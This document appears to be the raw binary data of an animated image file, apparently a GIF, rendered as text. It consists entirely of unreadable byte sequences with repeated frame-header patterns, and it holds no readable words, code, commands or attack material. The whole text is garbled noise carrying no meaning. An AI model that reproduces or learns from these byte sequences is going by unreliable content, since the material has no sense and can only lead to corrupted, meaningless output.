)���gy'5u�-��� �ե�	 �fCov� 2�:M {Q4�v}��ٚwy�Y�Z�������J�h���xn���}ٝO�j� �i*�J0˹V[������%h�&آ̀2\�Knu(���XG�퉣膣"�}ٗ�G��Ef�:� e d��s��V��(�[��Kt2�u��ew�w(\��;ؓ!郫�>J�͇��9��E�81�QP��jh�E��W��}��z�b:�rw%�̗A�(������B�z])�Y0���ZhECR%�&*ʲ\o�:˕EBw\zS�I0�W�WY���P��)��Z�N�	���!ږ7m�zң2���_@�˚_�B��i?���ԥ�j����hq�p���'��T��*�W�r	��J�$v ��8�6�z4��\���j?�R6_ ,zew-�Z��ٚ�`(ħH���z�/��I#=iS�v@��Jm�P�JP6Fs���+(�DS4V�gUVْ�Ț됭�J,XFސ/�*��/0۳����ң	i�f0�̘qJ� c��ۜ!K�f��,�y�Cq!����@Ě`�C�P`�u?	�G�+#��� ��G{�F�b���H�:J�s�ʜ���2=G��l��2y���#���z�1���Ǆ8'.���ʜo��i�q۹�C���a�" o������Y�1`6�����	���`KHx��[F��`����ʙ�JP�!:ǋ��:�p��z6�K��Ì1�`/k����]�	����'�𪫙�a��0���J`�����Kƫq;��Q��s��%iI���+ M �{��Y��w�';��)��{�u>�WW�   �Y�10�[��y��Q �I6m����E�˺#F�MR)�\�\`��������]`˄�@e��ސ, 0���%������+Lm�Y�]@bN�3�`P.'�ý�[Vj2jl.��7�/�*�%j�jp��G����\�	,�3��@ �4����߰����`ł�m)�0P�G���b.�R.�QN��CG@�L ��ʩ������Y���ʐ��p����\��,�2`��
8�!"̷��8��0�f��Q�H� �p�^� �,\ ޠ��
�p7P�^�
pˉ0��.��͈��P	$Q	p���Q��|B ���7Pˀ}�pQ`�-�8@�L7`�@�Lщ�
Ы��P�$]һ@�-i�-M/ӌ����	k�8���,��
��$��$ �'}�$PB0�\��\��ѻ���8������ ����p� -=�.m��
-��Q� ��֐p[0T@	�0�-��?��z�ӻ�B�	�����=�^�
�0�vMѯ��@ip�<�ٜ�M؄�ؔ0T�؞�٠-כpz���������� z�
X��A-�$�	I�	p���-�
��������0�z��v��y�ת����˝ܛ�
A	Q��C���
^��H 8`NQ� r0 B�	i���^�i�����ސ�ٷ��-����@��P1�������-��� ��^�
�8p�߭m��߬�
 �������
N[= @�p�	��^�	-�B��^�
��w	TB��A���� �-T`����M�-�	�M�T�	R�70�@���T��0 	^����A 80�	��
.����� �C�{.HN�����8�
��,�N�8 	�� �g�-��X~昞�R�q-�`�B������0 �� B��#A	ip�� |��B��� �>  > �� ��]���[� A�,> ��> ����~�N	��A0�0���
��T���������]	��� .QP���ڔP	i@�N	��i��pcn��� �p���r���N�0�
 �[�p�Q� ��T��@Q��n@	��p� �P�`�C�Ap�B��.�/
������n�r�
� 
7��?�����[OQ�[��\n	c��n��@�p��}[���r��P�r�n��n �����
yL	 �D�r�����.��c"__�_�_����pO�r P��O08��pi��%������ ��`	k�Q��Qٶ��`�"q1����_�k��~h��_�?�p��k����d��̟����x� t����?��T r`	�����O�?&x rP ������/x ��G�B 7�X��?:n$�@0ЉDHt��G��Vp<GGG�T�d�R���b�Ys�~2oX��B�(Q~�y!����,�w�Į�6�Y�3р��|��'��Z�x��^"�iY� Ѷ-[p㺍�U凶��ʝ��K��m���-�.�H�ʱ�ժ=1�2���ZV;�o�l9�$��?�� !� � ,    d ]  � ���G������ ,m�M��h����5�1I��@I�dA��I�萤D���+���8C6��ɟ@BAyp�i�X.�Y�"!Ɉ����vd����W�Є.�6M�Q�-����K��R �L�^c���I��eA���M%��f	�mx0mI�ɾ��R�˗x�($iԉ֘2���浰J������O���� �Q��_h�؄��@�e]Ԭ٤�	1c]3mʎT��6V��T�'39�
��V|��هC/�ЗfID���	Q8m�:%�`���}%Wj%��j#�g�z�B���g�!�)#�0|�?� ��&�w`Ad%��c"d�!��E3_ ��')�C1���0L�Xq�L�\���	�<��:_� �y##iSƎ��cp��EXI�Q���-��Al���?_$�O8���,ēĞI���	�#jCt`��	��A��eL� ��� 5Ip!#0���\t�f�I�AD�B""����zfZi���?�u��;�p�7IP��?r"�O-�C= uM��EQ�Y�bE�F,���?��y���@�ڄ3A)��@��ϩ�d/a�W�a�"d�Aj�-A!$c�!`d�\	p#FW&ӏ0�>�B�Nk�q��4�y	2�����F�����Aè�9�APH���º�I
pe�e��� 3��@Ĳ�<�TJ�AS�i�D#M�ݢg�oԸ�?,�M�����I��MA���a'��魿7�O,g
d�AY�lЕ�c�#Pw�%�ߍ����CD�/D.��������eA3�Īb�i����I�$Θ��)�����0���*#�L�#D5P�O�jj#TX�	��(C�?̈�=݋ �6�PS���:�uw�)�M���D�������p�l�G �|�ӆ3�ьf$�f8�F�n�n4��L������0DDPt`�H�@�p@e�0�ڈ�!g�lUC��%���!]�[A�R���62�"$ �|��:�b�jTs��_D0�0g];La�X���I�I�?��B'	p<�D��2�!� �H�?���7[T�`Dd��iD��Q$�"pL!�	P�!P�	�%hm� y3 �"� c!�x� �1ɂT��1��@�VN1�An��T��9%x�/�$�	�D�2I�(��  :�A!.(c�ל��x��|8
�G82Nq�� �8��u�g0�.$�	�`�f�!�1��q�>m�&����]en�y�:α���� ���2m���\"�;Hgl��@B J��!���I�j@2���?��gPC����3�@������?~���a���aoP��'|�A�QQg���8GO�����j1)p�҃ �s�h)����2s���5� �c,ۜ��A�@�	�9�C�*!�����$��Ӫ	�l��P�Y
!�FA~�K�v���AN��Dd��LA�P���x���QT��P��!M2�t(�< 6���&�}Q�H��Q�j����V�'�$���):�Af8�x!׃���U@�*"S�0� �P�9�q�/�H���G����w!)ț*Sdt�ȥ>zȟ`��x,�Rp%�� ��&B�w�
 d��2��k�"�(H{2�`�ofK[�5|��"�����a�Pc�q�O�K3Āf��J!"��u�i���8CN�(C<$��p�Cr�X`>MkrP�$�Jh�A�A�y�X�?��M���~��p��FB�0ʣ�qA�QZ@��MN>��$[FH3]����#5�U1�k��$d^"�y�j�:�j�'D�*P����z`	����3�^��Dݙ!�X-��<�=���"����hπ���L҃�Z�~n�TW<ڙ�)�A����K����9�7͇׀��M�n����3́�y���AJ4�`@�s��]�P�"�CK�B�X`�8�G��l�#d��'\�Q5|o�W"�=mp`j��S�Y� .������ҊT�ׄB(�8:�B�uA���v��_�ۡKG���d��[l|�.6�']ΗQ�k�.`w��:M����=���g̔.��#,pJ�������D|���ug��'ϔOFe�Db�BHD;�]�v�
٥�4�w����W�:1�aE�sW��DH����7�Ka]>WW�F?7=]TNт(p!�&� 8��I��nEHLm����f���y��s��%=��,{� d�ӏ�����k�ׅ�.��r6������P)�H��R"�T��|��v�QU�@8�{�s�Ui
�%�R� �4`,I�}�Ǹn��v���G|1tu�`�ie�I�}U��V�M>�QU�uX�UP!X�e]�u(wX)���kt�jU�>�)i��O�M�&S�c�=u��	��A�_K�l���y~�V�����WQ�C�f��w�J:X|�¶V=��ba����52��3N�w�,W��@��@4hZuS�w>ROb��4z�&x�v+H���J:G�i��v���0�^aS�)�{3�ktt�f��A7�SV��b`3�Xd���DX�N��N�瘎��}�z'(@��Q�ƀ?�s�>�z��
Sv����nH��N�NX<��|xu[�S'({}�0�}>U����э%ф�VWy��5_ΐS�c�X6SX���j��@,��p^q�^AY����@\H��U_�5����~���N7Y��UMpE&q\%�lx<) 1�V)��4'Dɒ��y��N����UUW�Յ�$���%��l��9H���S+I��.Q��'s�Y�)�� �Ж�����UWgj1�EC�t��dS~���i~�]�	,r�#�\��o0�p�3qd$��Z\�+���9��I�bI�X�'Q"�N�G��q���e�$��P��(cq6Y�4f�o0�*��S_�S��YeYt�Y@��r���ٜ^:w��G�9����A,g)��FY�i�Y�@凞�S
�ՠ��;`�Y�#K�����u1��>Ρ.��@�і
�HT�I�b��]"`OJ�Z�x�! p3hhc�j���1  1Еα$�qW�ФO�.�+�`�����>1��&! n&`3A4���6;�P�p��$�"R
�pZ<\ЦA�&�=��T�@.M` YG�!@J!x�������#YxEl�$�$L�"xuW	�s�z1x�rI$R�̀ }z }*�u�2  ^z4d0�+�o�I��1 B!'���\0Y/"'s��K�yް	���bfॻZ�*5:Pv��0���_��1 �HI`,��,H'���	���@	� ��:��HA	��v�M� �4�8����I���D�*_�L2"�Z�P	�����8�ŶB��`�P�0�~	���
��i�K�6�K����H�	��g�0K1{i���j�%^��
�*��jAA	T+�@�^+�r�?� �@�f+�N�ja�X��?���~ѵ_!�A�n����~�� ��a	!�_p�#�� 1x��˸�a	�{��K��;��۹% !� � ,    d ]  � �	H����C�\�� �2��#�_/,����԰�Ǐ��S�0�c�ī�%�Fc��X��M�
E��yH�d_�$���S~�8���ӧP�)�,�`"�|�&B[�FX��J��A����_�1��)8�L�d�h��[6ĿFI�)��D�~�|�(^�2@�J.Ȧ��.]�K"���Ԉ�OD�<?M	�0�uI�pi�Mt'0�(��ĥQ2�"��1�_�5����ă����a�o.#�˿7\���A��".�i������<���xE�&�7m�x#�@�e'_|�HS�)|�3\ ��"0pO8\`8�)&�p`|�����y!"��E_x�!Zr7DA)����p1���#P2��"D)��E
)$�a���"4TF,��#�EcVf��0�}.~�{tm���A�M�L��S	*P�!Ef�#")�my0�0���5���N݉gj	��qf	F�4���o�@��7�f�1]��J � +�����8��@p��?��9���TfBeU��C( �!���A�
Y�7}SP���	ů�b�@l����lB
Ӥ��n*�y`̹A
i��b�朓!�r
5��q�@\�䥭�\1
������6�(æ@�`C�����5IP��+�А�D�����)	P���\	��@H�l�)7ӌ!���0�[��$� 5�P`�A�S��]c�@���4�p�SA~aF�<�M5�,7O-�Q'":�������:����B���GTA<���)!�F~w4�@����9�0�Bs���`Nٙkx���̀ ���)�O;&����/��o�4�?��� "*S����h�� -��^�"d:A#���?�x�ـjdO}C4�2m��sx����sF��<���?I C2<���^r�?8�l\�#�9\�jP�dϠF�
�4%xfhD���5��{A�� ��4ca��!��P,FjY�!(�yOd�^A��1g$�p�pBþ��74h!c�Q�ڕnΠF�S��5R�p~l��`��I?$(�}"�NG��E��h���%��Ë	���7����;H�v�&���0h�j(����?�Q8$a�An(�.�%vi�?�֐с�]�%F�Hq8��@��k\�n�� �g��>����`�йL ���p9�I�1P��?�
�D�@�RiȎ(p�F� �#caHh6Z���<���ɁT��6��ip (!J���?0�ex�#�<�2J�~�y!�\8�d�`��k�9��>�!����:f$s ����G o�����ɌcW)�G�I�8cg�Pe%�	>�)C�PC�""J�<� ��I=��ͣ2��(��7��1Y���� |�2�*R�vDD�G�CfT���$@��U��@8��}0T ��d癨����-Q�(�l&A��O�=�psB3�1D���)������(�f��v�&�R�7�A�%u��؆9����np�+����mH3��16-�ț�AL�Y���1�K�GX��dj-!CT�Љ���LH��쒼�Yo��;�d�X�2���������0ul0}��^$��1�p������'a+ޗ �(�w1�V�ѯ���oCxAg4�d��}�hBV�ϯ&J�v&���j)~�F�IM>�gI�#Ҏ9.!�(p�ȳ c���V��y�iG�1:^4��amOA�X3{�v?>���qT��P��%]9=�	3��&���	�n�,M�q���� �5uA��y��5H�,b;3�+�  �p�#&d��㋝���ބ7|e `?�]���y��-HAa�q�m]k�i��NR8a'��ۙ���k�0i $_ǭ��0���C+A���$�#��?��݂�[��5vR���k�;.d��M�����;�3AX��� F#ș���$/HT{����@D�������hʒ��W2�!�M���j���8�>ڄ��Oٸ���sP�oH'�f4k;#����L8UKJ��Q��@j~�1�G�{+��F�8�#>��Lϸ����uԆA����J�	�@pΐ��	�����4C�a3X��U|���f�r����v��a�P�~ ^/��O'hf!�oƫ��R��q��]�}�߮2���@ygA2~�d��ˉ�\�T*'��L,�m���.t��Êo��A�f0H�Vv﬌��{\ߐ�i���׆������=��P�sl7FSo��e�)�� �w,�|���DpuU��q�3�uT}fAA��Vrk�N�	��@��Z���1e� z�G�N5��Qo���w\B�j�vA��A��)�z�z��52! �4��<8"�l�3�@yC(r%�R�_f�%��0b��(&س�g~�W��f WH%�F$$XF�f��r��Rc$���4p ��SPa9FTA�X��(�`�T�di�I����Y`	e�((x91V�*��_��aA)#$hA����rk�RG^P�T�.Bx�~�Hx�'��&�St�1�	*gA(SQ�� arl��J	�~1�sǎ�)0o�8��VU]�)`4�ht�x�G(��rh�r'�fQ5��Y͐�r�R�X���r�;�g2+J �xp 	�$y��G&�G�S�[�bi%_a�А`+���W��Qy3oX8K1  ��o�$�H�� ��#�#��0C� �Q9R�S%Z���h���)�4 [��s�@� v��d�1�4�N�PG@D�?:�Ka0�}y��	��?��������y�����P	��	\�8��
�D��pp��
A��	\�
S�
��
 1�A	��� �I	���	� ��^�p�@=�8@��������
%�B��Y���Y	�#B�����IQ�[�鹞�ٞ5�<�	�0��d��7��Y���	N� �YT�Z� $A0 O�dA����0�y
J*�/Q`�r ʟN��a	<A�f1�1����<1ZA`��9N	"�p;�/ !� � ,    d [  � �	H����*(iX���|���_#d��,�ȱ�Ǐ%��P�Vyq�F�1d�@ʜIS�0]���G��F~�#T��я�< �K�xI2ͣ�̯�׾�J�@ef0���3:����1�׸�%H�ߗp���;�O�@.��Ls����I��7e�q����/��y�o���MCp��2D`hp�6�l�c@��8m`�u��%I��/�����m͸�i
;�X�:j�`���1~��M�6W`&�A4�DޒhC`��x�ibX��g�E��+��\p��f��wPm��gT(���O
	$!�~���A�!��J3P4F��)�`�@���hW
���Y]�!A��g�Ce�C
/$0�@�a��0����M#�4I�@A>�x��7�����@��Ac&�L�L�OE9��?'
�@�x���F��G�(� ��g�?f�%Ae�rP��݈О	��O,P4�^A,����i����I:��]���@;���B�㕧�J�0@�᝭�B�Z����%ÙA�4�J���#�2�p
!E��N�pq!A�!�L�7���7Z��4���Ag:&A�(�N�Q��/�`�r���H3C��-[��4iÔ6����@4VA�" Bc���V��ЂD�mT�AL�(4l�a���Oȴz�US? �!�J���a9\�L{�+/�De$SF4*�Q��XB�PH D6g�C �s��9��@άW�e#Y8�\��:t�^�wGg9A�3�T�@y�v;_7�@���2m�|�A���3�0���6ʨ��`PC�_Ո��9��yAj
t�	�#�G3�L�>�~1��2�(d�lfd6���Ì2�l�9"0�^�k3<����F8��:����?�+��"��5Љ-�3d0�@:7,bzJ:�!R �8�战�82��C ���:�����@���@��;C���8��:�p/|4��3��0�.��$V?�QL*qB�:'$6 Q 	e2h�� 9\H�G��9Gwo:�kdһ�@a��@��B�TPйa;����(]P�B.@� ���g@�b��H "b� g�GGG��J8!��5����@P�
U|���P�5����-�gY�5�%Ci�9���A�!c�hQ�����D�m$����z�(��B%Cv�-"d�i�*:"�m�q�t��J�4r#�Cb� ��}�9���� 3(B�E�ȋM� 	��x�$MȰ���Ϙ3Q�6�Q��	$)�<�y�yd�p�H�ؑ��s ���E�}� 3�B�M��C �����$�wv+i�L*���c�Y�\�qS�����F�"hrVQ ��*��mlc�	�@p6��z�h_P�a�z$<��!�}&���3�Ѵ���: ��sf���	_���L, �΁5�՞d]X��U��I�6�ўvr�.u��(�U'%���LX��}��������3xNT#�U��� �;g9Q�.�_��Ϻ7Z
4�'jp�?H��eX(@Y�k��r�m�6d
Y��#*Q�W\X���Ϝ��*��+���0�wņ^�1��ի^ݫW;�Ҋ�j�}m�A�lc~�u��V9a�Yl s�^�1��/�c��̘�j�~�q��4cqU�3|�a �	��s�6�G��Ϯv�1���6� ����Ё�����y�!��oE�ɑ��U�7?�u���
�3�2�2ە �#��˺�E��ngI��h0�N�a'���\;,ۍ�u�O�J�=:�Q��X����9�Y��ސ `���ǌN�v
nڌE�ނ�xy�<������*C�(&H���A�"H;#D׮zC ��p�a-?}��_8���e��4��ܣ͉�0�xa 4W�D$�� ��->fx��W�!o��a�$�w3�݌�NW��v���ށ4�Yt�Qs��`�	9��Yn�9������"oz[��)'��gdP�A@0r��.�o�B�<n���tMtc*n�f�޳���R���¨�?�U���	��������N��^N����1����l�['��t�btA��`T 4���ar������9澯g���So�ݡsAΛN���@=�n�j�DP�N�7b0WHt=�;�M��zG2�uQ�.���<j	k��s݆1�ŀ$��ڙ��gQ����3���>�|�@�⻘��P8J���s3���j���c>:a�p�����֍�3�Z�l#	]M�6���@�Z��?��v� �g�8��C�	�}�_�_ �	�l�f;�W;�6S�8w�0o�07����%��L��@)�%��}�ev!�v�o�)�������Q�e�%Zεx��yY7o� o���`��G|'bJ`tq 0P�qH,u�(�vD�"M�#��b�c�:�x��"`N�	7'$	����C��7j�J� c5e�mU� !�*X/�```�\ڃ?H���c;�}	�$�h|A∌�o ���#u�1p5��>�E���4�`� � ����QU��U�HxrxH��t#�rp���HiT� g7(�����p�����Θ�h,��d;���0a�0ܘ��(R<5Q;����/)��?���6���)�B2Sep �L�2�Ҩ��t�h���;�[���(�;�QA����s�����(��+ � �h(�H���s"#�ԉ��4 �� -y!�p�&Rї����QU7f���jQ�_��f>3v9��u6Go��t��#�1e ��cP�%�/� J �o�p{�r�(W�(R��u�S�F>d@>�4kA�*���z�w<_���)��c� c00���`�.vwu�c�ǈ�S7>	fc���F�	��ц�~�b"�|�p~G|r��7���1�"���������"�!����l��"�6��!���
����P�ל	���|����x�	�]�
L���@�piy� `�	����kAj�IP����6��ZG���Cq��М��EE	���P	� 	a�~3�0��0� ��0[Hp�U�������]w�@	��3A	�@	Q	5��uA�M�
�@Q	>�A��!���b�� HZ[�SZ�x��4A� A	T�a�b�!^0 ��;�c��0 ^p��Q	���� T �v�q��qv��w�)|J��$�������1��� !� � ,    d ]  � �	(0��*Dd!�d���k��?c�j�ȱ�G���AlD�̿F�`3&�Ǘ0c~Lf�_<DX���G����d
*��/_�Q0�h`�Fc�:tٷD=�y��˿/0�|�O�F�Tz���P6C�~��&��ڰG����Z;U�k���qH�.��kW�?5H�}��������y1ہC6���̿fI������L��y�����:n�a�K3j������62��4X��F�Ҧ�dk��_ǆ��-	04� Q�ȧ�d��}��K30,:qB�E?~�?��S4��G
�F�Ӊ"0� �;�%�Ae�`���%�B
�Q�"�(� '�p�@�]��G�}�@�y��	C �� ��lI��q^}A��R��u��[]��O
o���6�%��dV��d���ؑ�����/$�E8�)��0���BA�����C����	�"/ u%B�9��d��@C@���:4s,'�kY�I
;0�@'��?3�d&G�5M��a��"��kfda�4�P]ub:�ϥ��x�	�2v�!#�)��+���*;�@�@a�@Ӝ����f:\�	�]j����f��J �$Bk�n|�����6���)��!!��EHe$�À� �)�-��82�+T�C�!�2�P@^�h���<��\�8�`t��°+����Gv�s��"`��2�#�6S��	��m��&�L�� �?ά�@<�P@5AH,���"8���|хk������:���Sl
��|PH��"xs�6���L�y0GHT�A;  F3�0�@���O��:H�`9ߴ��PXA���?��~�!;|�55������2��G�Z+��A��{�v���!�`�E�<����|��@�;Ϻ��c���	���?�xʇ�5��P�������~���<��##�3M��ՠPxQ���!��7o�[]B����!�W#�Ԕ�<�Q#&��Շ�@���x
������,�6ڡ5�3 �2(�������Vrx#�d�0�3���jՠ����/�M�`�6�8F�#�K�C�
�Ss��o0����6�w���#�	L��4@��G��@��g<�Ϡ��渎�9!� $�EC��	��]��Ʌԭ̀%.�A��y�uJ0Vy� 9J ��H�.����E���@ tU�Re	I�R�Y�~��$6����Їg��C0�(�� ^�⹑o.�}�G5�f���P �H��b�
!�8�>�Rl,Ё9�-�c��x�E�p�Bz�C�t�4]`Ճn����q�g-��E& A���\6�<d�=���A>�N�\���7A"��1!'B�8Nf�hT��?q��.��P���U@ �PH�Q�s�Ck�H5��TA΍�p�!�eVdy�/\2���#+3�/�)�����T���	��_�H�qd�(�	����j��,��R���st�b@%��TV�G-0���d3�A'먍�}V��PNCY�ֈF�ߖD�`}�ʬG,�2t�9�3��V���eDd�x[H o�g�0��  #����ɭ��K��j�9�>�V��v���]��U:v g�+!8`�X���"��$��D�/DX��j�ܭ3��O�ѐ�E1����gT�e��LI2��2���\�c�!�y@&�m�=�v#���78���9M��5j�
+��*��X�/J�:�j�3�p�7Ԑ�)b�m(H ���*�׃&��t��G��g>�� 'F�Iz�+��}Q���(5"�n��Ѽ�o.�n?Ё�M˰������	����-.�Ќ�=cC�{�&�5P`��N���8b��!-��y�0;�k�_��m��n���%�Ս��]�A�*���w�u��g_�Q�#����6g��6��15��0�R�qi�$��ō55���b�|�ж�٧ݫ�9�8$�nND�"F�@�h��)/�L\3RӜT��iv���U���!��73�]D;��.��
E[����$���>����o$��eeLqR�9�=�/HA Ӆ�w�XHr�Z������}Smԃ�Yk�H�(E���ofit���b�cc�ި������0|k���B���5�!�V��8*(�~�P�U��xF�u��ӝ������ٗZ�?@V�*D4#�~ކ�{{_C2�2��o��:�����A�׳�m�C��踷��~ �XXf �3��>����p2�^�O���硴<�q�~��}���>�L�2�~�UԽ3����+�2, )0Q'/�m��j~&b�U3%��uvg5�w�gke�k��>�&n�|�]�/�E}  2�Z>�%xm
(J��g6�>���~瀁�m�vi�!q�Zh��@p^3�������R*BRB1��KH�P|}�v|�>hw�&��eUז ��A�>�dqT�]G�O� Q�	a�  ������&#rN��\�}�؃h�Ap��L�7l��ppT��u�x�`V�P�-�( R�XV8�7M��6NЅ��m���@p.R��\wxu��sx\�[� {�=KQ��~HMPBsgC�Hp��"��6��\���('l�5_�(���g3�t��5��8������g[�- �0��������������5�"m���s�s{��޷�Ƙ���o",�-1�$�x�r�R54�M�(�_PBXr/r�>\��P�W������ ��H��Ɠ��Km��M��J��M�P  0�Y�	�w6o��(�/`NS�(Y�-o�)u>�����44�F��	������Ը�n��@I�z�v�*���X��p ]�Z` �V��_��X�3#��/ȇ� ��J��aG3���}qr�#@�;�Y ,,0
+(� xe�^������	���",��7F`�Ф�a�)�vY�və^�  �f�/�80��M,��)$��3o��)��}f:ʑs	�!�����o��Q����*��+�9,����0 Kr  S��	��+@��	���/�!:_P3��ؠ�D��1�ɚX�(�9����9�9����0�Z�)����/� ]Б	�IcW~���v5����5���"���f�/�R�F�`a�$L�#�)آ9�1���s�l6�s�@jhAf��I0B�1p�h�-���-�� z ���`��B,*�/.j}z��fp@�Q�=g��7$|~Q�vq��;`pz*`�h�-Bs �#��wJ����/j���ZY��j��t�Yz�v7�!0�J	1�ߦxq�I飇��/8gj}�h�x�PaA�A�I���� t�Y¨g�zy��v��
�px5�xx��!&����Q����,K��0��$e��%J�#b@Zb7A�����J���A��z���	\���!@�x�p�U��� S�'����	Y�	�P=�p"�	��`s��ް	ޤ@	����
+��%�qd[��p�pH A
���_�J���p�!	1�q��8���9i�k�Z�k+gkP��	��
p�!�  8{�~+o��	���9 �!�P�0��0���A�1�{������۹����{ !� � ,    d b  � �AH���*\Ȱ�Bae�yHV�C����rȱ�Ǐ ���x�X�kԫ��6��	r�4���ݤɐP24�p�Ҩїxdz#L&ϧP		��S����M�����2�ك6?N�h���q�B�̿��.�LVF�ٿ�v�l��İd4�iSoLDIDp�7�_���
���D���F1��h�g�f7;\��D�9�����i�u�ܩ�ψO��^~�A.��i��Kd,]!���h͚�z�A��8ѐ���Ne�1+�gZ����8�y�	|�ŀ`t�?����k��1_Tpv_T����!C4��?Ih�6I�'�~3�Ѕ!o��'����΀Ġ�<r4]t��!�Q��*�(b�K�0��(%C&p��4��3�p�_���?�q�g��5�N&��A�tfHw:4PȶP4����`�$cf���	p�y�0�?��0%HiJ�	�tQ�;А��������1�s�G���4�	�����`,d�Ol�_M��l�*�B��3D,�.��!�����-C]<�#�
5�°A�L#�?l�!�`2��zt!@wr��7�]��:戀�2�s�"�C�6��C��@
�ex`�Bt!�~)�P�=�k�"P�?ʠC H �"��L8o@
3da}��Q�ڑ)�i����+WP�G A�20��L3_�ɐ���Q�����4$��?ը|��H=5�t7��Be�`�<��?b'dJ�_���3�0��OC���+Gβ�3ԢP2���f})�BNP�6���?G<�������?��QK-�D��0���e$:yN�#]�=��M�r�,��r�-�1Mz��t�9�3̨���-/��ASG���L;�W�x���A-���D��9ʰ10l,�P�P�(�8��~!�Ա���7���P6��حnj�6�q5m��" �3f��	��M�8���Bl�O!-��ܘ1�gP�t��3����y���<���n�!RS�3|H*��t�xF�qD�`��&�Ąbo �֎�A�m"p�՜`�f�c_P3��E���n*#B.��ӱ�K� �x�,�#
�R@���!X��H�R���A��:`�"\�$'و3�`͸$B ����C�0�?2ȶ�)rv�[:���g�c��<� %�>D�ǺI
�s��� j�F(qز�)C���RЈ��̑	����;�d/!
�F��� �L$B�g�Je`�#OsJi[�QB֓���3B�t�D2���a�SU��dH�VXh�)àZta� C#0�m4����,��G����B��(�/� F9-��e\c�X�Ƒ�q<�aY�5ٖώL-uw!�P S�y�	���	$"�-�3�\���5Q�H�7��?����?�X�?&ԙ��Bhqd�#�P�Bz�"�3J	�� ��5$!	� �OZ�"d�b�	���3�t\j���"��D���x��B}�Ge���=��@�20#q�4�OxBb�/���A��]�z�7����t�}B�	Y�C�{��D�T
����!��.B�{Mo��9w3�Aib֨�� ���2(h�(ӯA��f��̨F-`�>�Q�� j�6���ĪU���q ����A��j����Bt+a�l����kT�D�t���)fЃ�*�2��
P�Nu�R=�\��#:�G��f|w���?S���c�4�AR ��-�<V��D9J"!��M���X����D��8JU���Ay�lj��>O�E��}�� u�H�o����@G;��>V�,}(��ge��:�X���A����AN]QǃTciz�.���41[a���AiP��������i���$�o���e�t���i����!s|�W�(���pkC0��v�p}�	XQ���V�ݐw�.��ķ�"i��C��u6����aG�� �pw��l��0�=H'�"D� �X�u��;q����76�#�2����#9~�Ki�,�JB@CԨ��Ee�r�3�v���ɶ�}����7ù���ȁAPf{慤��NH�bu��hm%��g-jl��%v���]�Y8b_�A`ƿ��O��5��h+�4����h2�Դ�{�x��\�c�qE\�9�2��K�gԔ�A�u_��W����!9o�W��>�o�	tl����� �C�l-�-���x��9c�2���\����E��Q�p����P�Ҩ�z�?�!ߕ�^�3�@	
�a)Np5�`{��}� ~Z��QE|_��g#���Vdlѷ�~��}��-�"�g�B\	q��PM>��Ztx���CD�@2�v[�w��w����!�����  L��GG�v�D�ϐ�����q�a��f:C20C71�np�HBhuΠ�}ą v`M`��_��Y�WL�%(D2І��vts"xW����+K�',
eJhX҅��������x�Y ��@7N�0Ado�ZGD5�|	�R�#,HZ	�t�bS����E�6&]D�����'�� ���h�a�Q��/ &o�vF7B�sҵE�����Q�/X�P{؂�}��&����8�y$`шp^� !2~�(]��[D��`�`�F�y�� �d,xP/�H�D�	����x�9�[�2�E��hӈ�h�he@����h)���)��%��tA��� �2sE&Sް5���GI�a��$ �rX�!)wNi���69GD2#��@d`2?D�%�@�PI�r;@*49ψ��qxV]�-O�q��g�X21��ō[�YfY�yEj�C�0e4v"�)����~�+�b˨-g���IX��r�l�&��+J���@�����	���~��M=�_��85����+x� Ќi]��b�JGX��P/�;���Y�$�~�	�6�r� k�ijcW̐ ��J�����U���p !��	 *�2��y��x��)p5%	�%ٝ�y5H�%I���q��s��o��В1 �!R�ђ�����{��� �Z�0p�MЌ� 3��;z5&Ivć=:�@�~���M�uF�����x� #-) ����،�	]@�10�Mh�M��Uz	��
Kw4�&��C*�&iG<�Χ@'��p�``/�X�6�a�h1Va�QI�V�a�����&��d����;z\��\ K�������p	���`�����!)0 m�M0� ����X�`1�:��蟷�00����\0�  �p�׊L�������*�B�	�q� �p��p��
Bp$,`0	~��F0	 PF JҨ���z�`�m��ʊ#�
��
 �q�q����0	�P��
c�8��p�q� .kB�!�pF�����8�������2 �PF{�0	D�G���4��p�8{�X{�
�A	�D0�0�
��4��0�D`�F˶m[G�� ���дM�~��Dpl� E�4[��  ��c[~�� `��\˵^�����^k� K�������W �% l����q���	�`�бE@I[��DPk������� �����F`�AT�כ�	����W	��{�~����� �.	W�U �P�K�!�λW����W`F��k���qpQ�	RpU����F@
A
� ��*O��F�q@�`�rp��웴,���W0�� FP�P�[9��:\:L�	� A� ��J|	rp�����jU	�	:,�	��r���U`` :l��S��� PR�6�ő�U�H�S\��T����R` �lR@ƈ�lr`�[�\�
�`� �f,m �P�F �s<ƆɔlƌLą ő	Hl R��`F��lM��},����lɅ�˅��	0ʕ\̆�m��ŜL����\ɵ�̯		6`�ڜ�F��P����	K` Pɹ��2� ��qP9�����|Ϟ�М���6`9 ��γ,A������m�K�	������1���Ȁ�ǝ|2�9�������P�`R��60��=RP���lm��p�;}�TL�#�1}m	r�Q���R-��L������q ���0�K�f���pӺp��Ӂ�?��F��G=г\�0����F��غ0K ؊�P�|=�0����ӑ����`�-]�9��f=emش|�0m`�? ֑}د9��*�1&۱�ۆ}���و ĭۇ�|�?�������M���K�ڲݤ�ٰ�=�
 ����ۺ}܇�އ���<p�ٍ��}��m�PF��]����0߇m�B݇����F����	1 �ٺ��^�9P��m ށ`�ƽ<p��}�"�K@��m���?����+�1}�P����K�
��0�A.�ʚ���C^.�EN�N~�M���߳����M@�,M��B��%�B������!��l��X��K��rޗK���J�M�z��	��l{ޗ>p�Kn�	 �3��^�� �A[� !� � ,    d [  � �	H����	�H��T2��`��A �ȄIbȱ�Ǐc��$-Y2X�|c5��`�@ʜIs��Xf����2��`�hJ��S5�*�F�d�����m�0��1@������؁���l��`�"PۿF��I&�Y�K�I;8$)�Qȏڔŋ�+�?j�FX��`t���w� ���}��)^��Ӣ��L�3��aȐ6D�aع��C����Dd����Ppز�'���Y�$I�t�BNY4�?�e`��;qB�(�~j��Rϟ��75�e���N�%A�@|�� C���@���B1 �	|a�@e,�`MCLC�	&�� :'�p�!�!��@ƈ�_#d�Ll�0`���UI��w���R���Q,� �rY��Ƒh04��RJ)��ց���),	'���@#C��YA{r��
�1�Se�'�a4`&�
�R&G?�C���Ƥ��,��`���y1& 6)a��$�	l�I��*0�)P]��A��y�=
